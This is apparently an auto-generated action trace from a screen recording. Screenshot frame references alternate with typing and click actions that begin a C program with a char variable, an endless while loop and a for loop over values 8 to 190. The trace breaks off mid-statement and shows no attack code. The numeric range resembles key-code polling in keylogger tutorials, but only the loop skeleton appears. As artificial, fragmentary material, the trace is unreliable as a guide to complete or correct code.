
type("rn 0;")

left_click(470, 351)

left_click(400, 320)

- Declare char i; in main and open an empty while(1) loop
type("char i")

type(";")

type("while")

type("() {")

type("1")

- Write for(i=8; i<=190; i++) inside the while(1) loop
type("fo")

type("r()")

type("{")

type("i")
